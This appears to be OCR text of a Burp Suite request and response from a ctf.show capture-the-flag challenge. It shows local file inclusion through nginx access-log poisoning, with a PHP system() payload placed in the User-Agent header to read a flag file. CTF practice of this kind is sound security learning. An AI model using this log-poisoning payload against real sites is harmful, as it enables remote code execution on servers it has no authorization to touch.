 Request
Pretty Raw Hex \n
1 GET /?file=/var/log/nginx/access.log HTTP/1.1
2 Host: 35956e10-7b8d-4024-b82e-0c8a05b1d9a3.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/115.0<?php system('cat fl0g.php');?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 27 Jul 2023 08:16:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 10160
8
9 172.12.0.40 - - [27/Jul/2023:07:31:41 +0000] "GET /robots.tx
200 2741 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:1
Gecko/20100101 Firefox/115.0"
10 172.12.0.40 - - [27/Jul/2023:07:31:41 +0000] "GET / HTTP/1.1
"-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gec
Firefox/115.0"
11 172.12.0.40 - - [27/Jul/2023:07:31:41 +0000] "GET /favicon.i
200 2741